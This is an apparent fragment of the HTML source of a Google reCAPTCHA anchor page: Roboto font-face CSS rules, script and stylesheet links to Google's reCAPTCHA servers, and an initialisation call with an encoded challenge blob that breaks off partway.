  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="4M5J_Dz2xECVh2kheLpcRw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="4M5J_Dz2xECVh2kheLpcRw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="4M5J_Dz2xECVh2kheLpcRw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22w70nCsKNwqbCjsO8CsKcw68LEMK5wr1JTAvDhSzDp8OtbsOpZsOfwojDihAhdsOsX8OWwol+w5Bpw7tRw5NpBMOZclbCjEFvw6EgAnVbIFnChMKTwrIOZcOyw7DDu8Ocw61LRzVlHsO8w6J2w6VFLwkEX07CqMKWBHrDp8OOw4QLNjbDkMK7wo/CmHPDnzzDicKYSk/DvB0YFHLDssO1wrjCocKxa8O+AV9+wooMw7/CgMOQw63DoSMjUWFqPDlVw41pwpwvw5w0SsKUwoZvwpI2wpDCqcOnAsKWIzF/TTPDkMOtw4coNMKTwqweQMKqwrNGB8OFBsOXW8OpDsKawp7Dny7Dm8KTRGlSccOTw4xBwrHCr0BFa8KVwrQxEwPCjygNIBQrfS7DmcKCw7LClnPCuMKbw50Rw6E4wr4mC8Orwq8sw7AZw7nDnnVIO8Klw5YKw4kswrnChlE8E3jCq8O8bT0Lw5zCisO8wpvCmk/[base64]/wpHDrwkDw75fwrvChh4twpDDo8Ouw4pEOMK9S8OhVg3CkRBbbUo1FMO8fcKjw7g4C1HDgTDCk2vDu8OqwrrDiQoLwrzDqnnCsgnCqcKxG8OfbcK8wo/Du8OvX8K/w4TCjsKrIcKIw7NHwogLHsKVEcK1R8Okw7UQREvCncOdw6rDpkl8E07Ch8OlZ8OQwqB7JMK0w6LDrsKmwpTCvcKAwrvCuxvCpcK8S8K8CcK9UMONwpooGsOvwokaw759w4QLWU/DjMKNTcOtJxHDjMK9w4LChV8PwrI/IEg4wqzDlTrCvMOBw7w0wrJSK1PCoMOzTsOedhoBEcOqw6rCqHzDkHbCucKqZsK3w61Kw6TCjCAaw50EwobDkMO1Xw00w4drSMKSN8OLGhx5w4bDtMOYcCpZwrDCmBAOw5poT8KVwqgHwoMVw4kUIMKPw5c2w5sxYRBWQcO0wqkLw4jCuUwLRUbDrVtdwo/[base64]/CvsOMw7jDvjgVwrZGw7zDvMO9wqfChmrCusOmw5l8CjwfEHLDuXFPck7DhwLCszxzQ8KqwpvCrUfCp2doBsKEw5BhBsKpDQTCrcOUw7V8NsKnOzjCmcONwpHCk8O5wqTCqSDCvgggRAcCw7nDtsODRMOOUG52M8OIw4FSw6XCmMO/[base64]/DMK6wrAza8KSH1YUwpbCosOCw7FNw585wpAcXMOQwoXDhMKFJcKtYkVbw77DuMOvw73Co2XDqCHDiMKIUMOYKmsyw4TCm8K1wqo1CHFawpvDinXCgsOQe8KvwoNOby/[base64]/ZhFRwqlJw4bCqy7ChMK/w69xORPCmMKzw4DCugVSCcKrwqzDjnHDg8Kow4cEw6V3AnrCjcKXw7XDpVHCtsKRccObOjRZwoPCggQxPA8Pwot3w7DCh8O4wpbDi8Ocwp/Dlm3ClcKtw7Ayw5Muw65IJMKGw4TCj2fDqi7CvhNnA8KVCsKGD14Ew68hXcOHwowEwrlOWsKJw6skw4tgVMOYw5pzLsOiMcODwr8YwpAwbMO/wpxnfgtRVWBAw6o7JFDDjgpfwoHDhmXDicKQUDLCt8OOwqTDh8OswqI5wqtaBAAQOitLIcOGwqURXkwqwpleQcKjwprDl8K1NxPDvMOKw4QZM13Culpvw499wqFPbsKRwprCkW42Q8OGwpQ4wqLDqWDCiMO8J8OmBMOKIHnDhzHCmsOXw4rCqhwFTcO2w6/[base64]/[base64]/CmBXDrXccw5LCrG1WwojCqB7DtVhgwqXDkHLDhsOae2zCmcK9wotzc8K7GEQzAcOFw55Lw6vDq8KLw4HCgR8JSsOAw7XDqMOKwpEkwoY+QsKQc0rCv1rDk8KVw4zClcK/w5VTwoTDoSzCnD/[base64]/[base64]/w6/CjDpaw6pKwo48wqIfwq5kw6E7wr0NwrPDthXDl2TDhxXCokYFwo0kR8OtwodAJWVFPTZfw75/wqdCwrbCr0wdZMKUdsOpAcOzw5vChlhrCsKvwq3CtMK/[base64]/CpMOqXsOVS03DvELCuXDDsCjCsMOXJyZwwo9Qw7DDv8KBw4rDsG/[base64]/Dp8KlWMKIGSvDt8OaDmvCvcObwq3ClcKBwrVaw7fCt8KobsKnZsKvYWDDg8O6eMKRwocDZCBww7nDksOyM3slM8Oww4w+wpjCqcO6AMOew6smwoQ3Y04Xw5ZUw71AMhxFwpYOwpDCncKawqTCq8O5TmjDoF7DrcOiw48hwrd7wrQTw5w/w5xmwrnDmcO+fMKAT8O2cVgLwqfDrsKxw77CrMOJwq5cw7jDgMOgCWd1LMKIIsObQ3QCwozDgcOGKsOrcB8Yw7TDuTzClkBnCsKJeBxLwrzCo8KLw6PDgV1GwqI/wqfDlFDCgyDCh8OgwqvCvy8fRMKTwozCtSjCjgUYw6F5wrTDjsOhDABcw4Eaw7PDocOIw4RvJ0XDpcO4L8OBAMK4FmYydwcRMMONw55dEBHCqcK0X8KiasKbw6XCjMOXwrYuOsONM8OHJDBzKMK+WMKCCcO/[base64]/CriAVwr93w6sWw70xTBzDqnYYfsKOw4/DnwXCh0Z4HlrCssKnJcOBw4fCnkvCoHEQw78qwr3CmBXDsQXCu8O6NsOwwogdJljCn8OGFsKbKMKufcOYTsOWQcKhw6/CgQl1wolxL0opwqRTwptYHgM4IsKjMsOpw57DuMK5NBDCkB5NWBjDqQvCrHrCqsKZJsK1WF/[base64]/[base64]/ChcK4w7oKSTPDssOzw6p/w7/Ck10qBMKiw61QBUbDsVpuw67CvcOZHcKiUsOLw6wzEMO1w4HDuMOrw7Q2bcKMw63DugVoccK2wpLClXbCsMKeSGFgYMOaCsKUw49pGMKnwqouU1gBw60LwqU0w4LCkRrDkcOEFFl3w5Yuw7Ylw509w6BbIcKsbsKYUsOVwqgEwo8KwrzDu3h/wrV7w7HCvTLCgzsgDht8w5xsMcKNwo7Cg8OlwonDgsKLw6s5w51Vw792w6kbw6PCkUDCusKJdcKpY108UMKqwoo8csOqA1l9asKVRxnCqQMRw6V+U8K/DE7DpTbCisKcM8Omw4fDmEPDrDPDvB1lPsOXw6zCq393fgbCkMKxPsKJw4sOw40iw4zCvsK9SSYkLGloHcKSRcO6CMOqTcKnSBhJNxRnwqkEN8KETMKFR8OhwpPDv8OEw5AywqnCkEg7w4ocwobCkcKIRMKJFE0ewrrCpAYsQUtMTCcSw6tgYsOOw4/DuWDCh1HCmF97NMKBNcOSwrrDtMOuBSDDk8KZAX3Dg8OzR8OPAg5sHMOUwq/CscK1wqbCiiPCrMO1F8OUw5TDrMKwPMKJG8Ozw4NMPWUEw4LCtEDCpcKBbWvDk1jCn2Mxw6LDiBNPPMKnwqjCt1/CjztJw6cpwo3Cp0rDqBzDqlTDhsKACMOvw61+dsK6F1bDusOQw6vDsXNMEsORwpjDqVzDiGpmH8KxcWjDosK3awzCj2vDhMOvK8OIwoJHMxvDqRLCujxkw7DDslDCi8Oowo4ETCs1FF9OCiNQKsK7w696ZkbDpMKWw7DCk8O0wrHDnnnDssOcw7TCqMOnwq4/[base64]/wp7DpVJ0UmnCusOFwo5QwpM2wogwwrXCsTMwWh4HLm9NbMOQJMOqdMKXwo3CiMKJScKNwotZwq0pwq4UbQbDqSIacljClgrDo8OQwqXCiGoURcOfw7vDiMKaScOCwrbCv0M5wqPCnTU9wp87GcKlVmHDslYVH8OeG8OKNMKKwqpswpwbaMK/[base64]/wq/DjcOcTT5vaMOWw63DrsOMwoDCjsOCFU/CpnzDtMOocMKjw5p8wrzCk8OkwrFQw7QPdBFUw7HCnsODUMOAw5Ntw5HDjHnCjUjCvsOiwrbCvsOuUcKkw6E8wozCsMKjw5Mqwp/DtTDDjxjDtXUnwqTCmjXDrDlpCcO3QcOgwoNMw5LDm8Omb8K9FUd0dcOgw4bDk8Ohw5LCqMKQw5DCncO3YcKGUR3Cr07DiMOTwp/CuMOkw5zCr8K3EsOYw6EmTyNNAELCrMOXE8OMwpVYw6JZw73Cg8KqwrQxwrTDoMOGTsKfw59Hw5IRLcOwazLCrVzCm19twrfCkMKhT3jCjQoObWrCn8KIMcOOwo9Xw4XDmsOfHCReD8OPGnFMT8K/[base64]/ZcKXw7lcwrpWPW9fT8O8w6VgWlvDuMKSOsKTw4EBO8OhwokgVW3DgXPClR7DvCjCgnAEw44IWcObwrdhw4E3RUrCkcOtJcK5w4/DsmHDvSt9w5XDqkLDsnrDtcOmw7TChSwXYVHDjsOJw6xYwrEhF8KAaRfCmcKHwqnDhiUgOHLDo8OKw7h8KH/DscK5woJ/[base64]/wrLCuMO+w7/Dn8Kpwo5/PCvCu0o1w51dLMOEw6o+XMOnb2BlwqE7w4FRwq/DpibDsTHDhnbDgkciWThfPcKeVzDCs8K4wqxeasKICcOcw7bCulzCt8OgU8O/w6Ebwr0sPRRdw5RhwpFuOcO3RsK1C0JVw53Dt8O4woLDicOQKcOwwqbDmMOgbMOqG3PDuHTDjz3CvzfDlcOBwp7ClcO3w4XCn39GAz92I8KWw5/DtwAPwpcTQBXDoGbDocOkw73CpiTDuWLCs8KGw5PDlMKsw6vDqwB5WcOubMKlBmjDlx/CvGnDicOAdQTCmClywohYw7bCmcK3OnNfwq8+w7fDhlHDhVLDihPDp8OmRCHCrXIpMWI0wq5Ow5zChsONXC8Fw7AWdH4cSGsWJxfDqMKOwpvDl37CtHtOH0x3wrfDnEPDiS7CusK/P3XDusKHWTvCkcOHPj8GUgZyJylAEH7CohFbw64cw7IbO8K/VMKPwpvDokhLPcOGTF3CmsKMwrbCssOwwqHDpMOxw6zDlQHDisKnLsKtwpNpwpjCmmHDlwLDh3ZQwoQWacOAT3LDjsKBwrt4UcKkMHrCkjcAw5HCssOIFMKxwqJuXcOMwp9cYcOlw549DcKMPsOkYAQ3wozDoybDmcOPK8Oyw6/[base64]/Cvy0xwo9vSsKIEmzDqMK7w5MnworCk8KsVcOlw5QjNcKGPsKrw7oRw4Z9w4XCt8Otwo07w7HCpcKtwqHDgsKMNcK1w7ABZVFXDMKJe3jCvETClC/[base64]/CqV/[base64]/KlnCrCBTwrDDulPDlMO8AcO5bsKfU8ODBx3DukA6HMKMZMOZwr/Dpkp2F8Ouwr9qOlzCtMOGwqDDscObOmpNwqvChFDDlB0QwowEw6ZBwqvCsig0w6Yiw7dXw7bCosOOwpJPMy1wBl8HKV/ChU3CnsOUw7dlw7APJcO/wpdHZHpbw5Imw6LCgsKxwrRKNkTDjcKIEsObNMKqw4/ClsOXJBjDmCswZ8KdaMO5w5HCl1cJcS4COMKYUsO8KsObwrV0wqrDjcKJKz7CtsKxwql3wo49w4jCgmAGw5UeOB52w7/[base64]/Ch8KwwoIiwpgfCw3CvcObe8OZOsKlw4/[base64]/w6Y0w5TDtsKSE8OoUMOdw6pMAioqwrMBcmDDmUpfQHXDtSLCtMKIwrPDk8OXw6NAJGTDm8Khw7/DjVhUwq8kHcOdw5zDrDvDlXxSKcKBw6MLMQczF8KncsKdOj/[base64]/DuERZw5DClUDDpMOveW3Ds8ONwpnCrlYRwqrCnsKRe8KtwqfDtGBeKRfCnMKGw7jCm8KWYClvSz8bSsKvwp3CgcKowqHCnXnDmgnCm8KBw5vDmVZuXcKYfcO4KndxTsODwooXwrAyFVjDkcOAVjx2NsKawrnCmgRLwqppBlEdWgrCkEfCkcKDw6bDj8OoEi/DrMKxw4DDpsOtNiVqM0DCk8OtV1/[base64]/DisKNwqAkw5IZRcK4I8KKwrfClcOZdxx8cSrCjgPCvxjCj8KWcMOYwr3Cs8O3IQpYPRLCshRRDwl+KcKVw6g1wrcJUG0BZcOXwoEjX8OMwpFoYMOJw54gw67CvC/CuDRxFsKgw5PCpsK/w4nDrMOPw67DsMKSw6fCgcKGw5BHw6djKMOgY8KUw4Jlw5vCqB91c1QLBcO7CjJaSMKhFXHDgBZielUBw4fCtcOgw6XDtMKHbcOtWsKsdH5Ow6UlwqjCi3gvZMKaf3TDqk3CqsKHF2/Cp8KKAcKVXj1aY8K0KcKMM3DDhnJowq8Iw5EGGsOcwpTCl8KBw5/DusKSw7ACw6h8w4XCg0jCq8OpwqDDnBPCksOkwrUiW8KvSinCl8OUU8KTccK5w7fDoRLCp8OhN8KyPhsjw4zCp8OFw7IEWcONw7zCkUjCi8K7NcKcw4trwqnCqsOGwoHDgS4Dw68pw5fDt8OsYMKmw6bCusKqZcO3DSElw458wpRowp/DlwvCr8OnGSwYw7LDosKVVyZKw4nCisO9woA/wp3Dh8O4w6/DnHBiVFfClhEIwpzDrMOHMm7CmMOrTcKIPMO2woLDgxRywo/[base64]/CvFcaTWVrw47DpsKTw5QaXTLCqsKtw4XDhsKzwqfCqgcbw6lIw5jDmB7DnMOIf31tCW0Rw70VV8KJw7lMSHzCtMKawqjDunAfQsKqYsK4wqYiwqJ5WsKiF3/Cmx0dYsKTw7ZCwqBASUdhwrUqQ2vCmizDtcKUw7tNMsKpKRvDj8OiwpDCn17CtMKtw6vCp8OPGMO5GW7Dt8K5wqPCuEQfRWLConbCmWTCoMKhankqesKHGsKKBl4cWW4gw59tXCLCs0FKHlZjIsOmXSHCssOHwp/DgQpDDcOTTyfCrQLDu8OrI29XwpVrKk/Crnoow73CjDXDg8KCeQLCtsKSw5gtQ8OoO8OTP1zCijdTwp3DgBrDvsK3wqjDscO7GF84w4NIw6xtdsKXBcOaw5LCknZDw77CtxRKw5jDgE/[base64]/DlsOVaHlda1DCuMOQwovCmk/Dsy19ZgbDv8OqYcOcw7B9XMKuw7/Dr8KwJsK0JMOqwrMmw59nw5xDwqrCjEzCiEgfTMKkw7VDw5g0AVVDwoYCwqvDn8Khw6PDlnhnbMOew6bCtnQSw47DvcOqTMOaTGTDuijDkSfCiMKMUUDCpcOtdcOfw6AfUhcqdQ/Dp8OOQz7DjGcnIzFYFXnCh1TDl8KLNMO8IMKCdXjCpjjCkWbCslZAw7tzR8OMG8OSwrLCkxQpSXDCusKYCi1Xw4pcwqNiw5MfRCAIwp0ndXvCvy/Co29+wrTCmcOewrZpw77DpsO6S3geTMKcasOcwqFqQ8OMw5dDT1kSw7HCmQ4qQsOUecKlOsOFwqMRYMKGw7zCjAkvETsgQMOHL8K3w6cuHhTDk14LdMOQwpvDpQDDjWFzw5jDjgbDgsOEw7PDiAxuWGQLScOowp8LTsK5wqzDisO5wp/ClE1/w6VVIwFVF8OmwojCs2EcbsK4wofCil9GR2DClW0pRcOhP8KLSh/Dn8OrbMK9wos5wprDkhHDjAxBDThCK1nCtcOxFhDCv8K4AsKZDmVYBsKWw6xqHcOKw6lcw6bCjRPCncK8cmLCgxTDtlvDv8Kzw5J0fsOWwrrDsMOGFsOow5/DjMOSwoldwpfDtcOAOTU4w6TDqGE/[base64]/[base64]/CvcOQw5TDiVjDlcK7w5h+LTLCj2XCnMOkdMOMw5PDm0xdw6rDrxQ2wrXDvF3DmAo9A8O8woIbw5luw5zCusOsw7XCu2lPQg/[base64]/CiDttw5HChyVOw4PCvS3CoVVKwqxSdBYNwoUAw6JYQCDDllNMV8O+w48pwp/Dq8KwAsOWfsKxw6XCicO1RHMzw5XDoMKpw410wpvChlXCusOcw51swpNAw6DDjMOUw4I4UBfDuCY4wqhFw7DDq8ODw6cXOGxBwophw6nDigjCscOqw78qwrhRwqQtQ8Orwp/Cv3xtwpwcGmEiw4bDpV3CqAlxw5Mkw5XCn3jDsBbDg8KNw7NbM8O/[base64]/IsO9wq7CrsOFwoTCrsK1NsOZw7vDlQvCgsO8wqbDgGAiJMOkwq4xwoAHwpkSwqJIwrAowot6KgJoFsOUb8Kkw4N0fsK5wofDvsK1w5HDmsKEQMKpHkDCusKsAgdPD8OFfTvDncKGbMOIBgtcEMOEKVESwqTDiRIKccKbw5wCw7/CgsKPwoDCrcKSw4/CuAPCrULCkMK7CyMCAQAUwozCi2zCjUPCjw/CjcKzw4JBwop4w5UUYjENajTDq2l0woZRw7Z4w7vCgy3DvC7Ds8KrN1tKw5vDi8OGw7jDnQLCtsK2TcOXw5NAwrYRUi10fcK3w6LDgsKtwofChcKJZcOyRijCvUJzwr/[base64]/[base64]/DhMOQw7zCkHJHw6hjwpjCgQ7DswV4w5DDrhnDvMK1w5YyScK2woHDpGrCjWHDi8O+wogrVkMSw7MfwpE/XsOJI8OzwpTChATCgWXCv8KdaCJyMcKBwqbCqsO0wpDDusKwYBw/RBzDqSTDsMKbaSoXOcKNYcOiw5DDrsKMNMKSw4JUeMK1woF1SMOPw6nDoVokw7fDssOBaMO7w5kawrZWw6/CisOnecKbwqJAw7PDgsKMOlLDjk5pw4HClcOcGD7CkiDDusKHRcO2ASvDv8KXT8O9PAs0w7VgTsKCaX0Twr89TSk+w50ewrFiKcK1WMOrw5lGH3rDt2TDohE7wp/CtMKawrlJIsKWw7fDq1/DqRHCsFBjOMKTw6jCmCnCscOMJcKHJ8Oiw5N5woVfKGleNXbDnMO8FBPDvsOzwpfCt8OQOUsLE8KHw7lVw5fCtB1QPxsQwqNww5BdBXlPK8OOw7FuA1zClGPDrD85wr7DgcO/wr8Ww6/[base64]/[base64]/w5fCksOjfsKHwovDu8KewqrCuMOXdy8hIcKZD8K9ax4fMETDqAcLwoUxcX7DncK6PcO1U8KjwpdZwr7DuBxgw57CgcKYR8OhJirDs8K9wqNeSwvCnsKGXmJ1wow1dcOcw58lwpPCti3CoSLCvDXDuMO4IsKjwrPDgBzDsMK+w6/DkFBQasOEDMK4w5TDh0DDucK9QsOFw5XClMKePVtewrHCvHnDtyTDgWR5AsKmXl1IFsKQw7HCpMK9bG7CnCfDpALCocKYw48pwqR4XsKHw5bDtcORw6p4wo9TGMOHAhl5wo8PUULDicOKccK8w7vCvWEROVzDhBPDp8Kpw5/[base64]/DvWTCosO8wr9BwrHDqsKaCMKmPFDCqsO